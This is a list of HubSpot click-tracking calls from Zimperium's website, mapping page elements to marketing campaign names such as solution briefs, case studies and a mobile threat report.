_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a:nth-of-type(2)", "pe46745145_ensure_user_privacy_with_byod_v2", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16581613}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_mtd_solution_brief_v5", {"url":"https://lp.zimperium.com/mtd-solution-brief-2025","trackingConfigId":16103888}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_mtd_solution_brief_v5", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16321461}]);
_hsq.push(["trackClick", "section#home-saas.section > div.container > div.row > div.wpb-content-wrapper > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1721243043526.vc_row-has-fill.vc_row-has-padding-top.vc_row-has-padding-bottom.vc_row-bg-position-top.vc_row-o-content-middle.vc_row-flex > div.wpb_column.vc_column_container.vc_col-sm-12.vc_col-has-fill > div.vc_column-inner.vc_custom_1721243383968.vc_custom_1721243383969 > div.wpb_wrapper > div.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1721243150009.vc_row-has-fill.vc_row-has-padding-top.vc_row-has-padding-bottom.vc_row-bg-position-top.vc_row-o-content-middle.vc_row-flex > div.wpb_column.vc_column_container.vc_col-sm-12.vc_col-lg-offset-0.vc_col-lg-6.vc_col-md-offset-1.vc_col-sm-offset-1.vc_col-has-fill > div.vc_column-inner.vc_custom_1666735081147.vc_custom_1666735081148 > div.wpb_wrapper > a.tt_button.tt_primary_button.btn_primary_color.hover_solid_secondary.button-center.button-action-link.icon_right.kd-animated.zoomIn.\\.gray-button.kd-animate ", "pe46745145_bs_viewed_mishing_2025", {"url":"https://www.zimperium.com/*","trackingConfigId":16114403}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1741621084978.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > a.featured-resource__link.featured-resource__link--first", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16175790}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1741621084978.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > a.featured-resource__link.featured-resource__link--first", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16175794}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731969442329.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731969442329.section-banner.overflow-hidden.section--two-col--img.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container.container-wide > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-lg-8 > div.equal-height--hero > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16176215}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1741621084978.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > div.featured-resource__description > p > a > img", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16176216}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1741621084978.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > div.featured-resource__description > p > a > img", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16321408}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/maps","trackingConfigId":16327969}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17387152581145.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/maps/zdefend","trackingConfigId":16383412}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1755538911644 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(1) > div > div.img-col__content > div.img-col__link > a", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16412894}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/maps/app-resilience","trackingConfigId":16581575}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17392945017075.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2", "pe46745145_maps_solution_brief", {"url":"https://zimperium.com/maps","trackingConfigId":16321477}]);
_hsq.push(["trackClick", "div#slider-module_17356685322053.main-carousel.flickity-enabled.is-draggable > div.flickity-viewport > div.flickity-slider > div.carousel-cell.testimonial-slide.is-selected > div.btn-group.pt-2", "pe46745145_gigaom__mobile_app_security_platform", {"url":"https://zimperium.com/maps","trackingConfigId":16327922}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_gigaom__mobile_app_security_platform", {"url":"https://zimperium.com/maps","trackingConfigId":16327987}]);
_hsq.push(["trackClick", "div#slider-widget_1758056086608.main-carousel.flickity-enabled.is-draggable > div.flickity-viewport > div.flickity-slider > div.carousel-cell.testimonial-slide.is-selected > div.btn-group.pt-2 > a.btn.btn--primary", "pe46745145_gigaom__mobile_app_security_platform", {"url":"https://zimperium.com/maps/app-resilience","trackingConfigId":16581559}]);
_hsq.push(["trackClick", "#slider-module_17356685322053 > div > div > div.carousel-cell.testimonial-slide.is-selected > div.btn-group.pt-2 > a", "pe46745145_quadrant_spark_matrix_for_maps_2024", {"url":"https://zimperium.com/maps","trackingConfigId":16404840}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1747932957797.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1747932957797.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3", "pe46745145_spark_matrix_in_app_protection_2025", {"url":"https://zimperium.com/maps","trackingConfigId":16327964}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1747932957797.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1747932957797.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.nw.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_spark_matrix_in_app_protection_2025", {"url":"https://zimperium.com/maps","trackingConfigId":16349545}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2", "pe46745145_zscan_solution_brief", {"url":"https://zimperium.com/maps/zscan","trackingConfigId":16344631}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_zscan_solution_brief", {"url":"https://zimperium.com/maps/zscan","trackingConfigId":16385793}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content", "pe46745145_vulnerability_checklist_for_android", {"url":"https://zimperium.com/maps/zscan","trackingConfigId":16344640}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17316821380264.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17316821380264.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(1) > div.two-col__cta > a.btn.btn--primary", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/industry/federal-government","trackingConfigId":16363058}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731682621322.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div:nth-of-type(2) > a.featured-resource__link", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/industry/federal-government","trackingConfigId":16363061}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17431927363845.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--icon-col.section-theme--light.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--icon-col-content__wrapper > div.container.container-full > div.row.align-items-start.flex-row.flex-md-row.flex-lg-row > div.iconCol.col-12.test2.col-md-6.col-lg-5 > div:nth-of-type(3) > div.icon-col__content > div.icon-col__supporting-content > a", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/mtd/mobile-app-vetting","trackingConfigId":16383323}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1754429926975 > section > div > div > div > div.two-col__inner.auto-cols__col.nw.normal-list > div > p:nth-child(2) > a > img", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16406414}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1731970954202 > section > div > div > div > div:nth-child(2) > div > p:nth-child(3) > a > img", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16406415}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1759260591140.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579742}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731682621322.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > a.featured-resource__link.featured-resource__link--first", "pe46745145_department_of_defense_case_study", {"url":null,"trackingConfigId":16363065}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731682621322.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div:nth-of-type(4) > a.featured-resource__link", "pe46745145_disa_case_study", {"url":"https://zimperium.com/industry/federal-government","trackingConfigId":16363132}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1737507243643.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--icon-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--icon-col-content__wrapper > div.container > div.row.align-items-start.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.icon-col__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_media_firm_case_study", {"url":"https://zimperium.com/industry/media-entertainment","trackingConfigId":16363763}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17325616667165.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_media_firm_case_study", {"url":"https://zimperium.com/industry/media-entertainment","trackingConfigId":16383446}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1738780492681 > section > div.section--two-col--img-content__wrapper > div > div > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a", "pe46745145_media_firm_case_study", {"url":"https://zimperium.com/maps/zkeybox","trackingConfigId":16404898}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17393963368535.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_state_and_local_government_solution_brief", {"url":"https://zimperium.com/industry/government/state-local","trackingConfigId":16363771}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17393963368535.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.two-col--img__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_state_and_local_government_solution_brief", {"url":"https://zimperium.com/industry/government/state-local","trackingConfigId":16388351}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17393963368535.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.two-col--img__buttons.text-center.pt-2 >", "pe46745145_state_and_local_government_solution_brief", {"url":"https://zimperium.com/industry/government/state-local","trackingConfigId":16388355}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_zkeybox_solution_brief", {"url":"https://zimperium.com/maps/zkeybox","trackingConfigId":16364979}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1730608666421 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(1) > div > div.img-col__content > div.img-col__link > a", "pe46745145_line_s_case_study", {"url":"https://zimperium.com/maps/zkeybox","trackingConfigId":16404816}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_zshield_solution_brief", {"url":"https://zimperium.com/maps/zshield","trackingConfigId":16366102}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17381014066605.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17381014066605.section--two-col.section-banner.notch-corner-tl.section-theme--dark.bg-custom.bg > div.two-col.container.pt-4.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--center > div.two-col__inner.auto-cols__col.nw.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_softpay_secures_mobile_payments_for_retailers", {"url":"https://zimperium.com/industry/retail/","trackingConfigId":16366186}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730472461381.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-4.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_softpay_secures_mobile_payments_for_retailers", {"url":"https://zimperium.com/maps/zdefend","trackingConfigId":16383358}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17381014066605.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17381014066605.section--two-col.section-banner.notch-corner-tl.section-theme--dark.bg-custom.bg > div.two-col.container.pt-4.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--center > div.two-col__inner.auto-cols__col.nw.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_softpay_secures_mobile_payments_for_retailers", {"url":"https://zimperium.com/maps/zdefend","trackingConfigId":16383359}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17407842915685.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-0.pb-3.pb-md-3.pb-lg-4.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-light.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_mobile_banking_heist_report", {"url":"https://zimperium.com/industry/finance/insurance","trackingConfigId":16386094}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17406930673263.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17406930673263.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-2.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_mobile_banking_heist_report", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16386102}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_zdefend_solution_brief", {"url":"https://zimperium.com/maps/zdefend","trackingConfigId":16385491}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17325609394065.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--dark.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_mypinpad_secures_softpos_case_study", {"url":"https://zimperium.com/industry/finance/softpos","trackingConfigId":16383414}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411035040695.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_mobile_security_imperatives_for_softpos_providers", {"url":"https://zimperium.com/industry/finance/softpos","trackingConfigId":16383420}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411035040695.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_top_5_ways_to_build_a_compliant_softpos_app", {"url":"https://zimperium.com/industry/finance/softpos","trackingConfigId":16383421}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731970723198.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731970723198.section--two-col.section-banner.notch-corner-.section-theme--dark.bg-purple.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--center > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_medical_device_manufacturer_case_study", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16383603}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411959205765.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_the_state_of_mhealth_app_security", {"url":null,"trackingConfigId":16383604}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411959205765.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_n5_steps_to_securing_mobile_health", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16383605}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1732304640610 > section > div > div > div > div:nth-child(1) > div.two-col__cta > a", "pe46745145_n5_steps_to_securing_mobile_health", {"url":"https://zimperium.com/industry/healthcare/hipaa/","trackingConfigId":16404827}]);
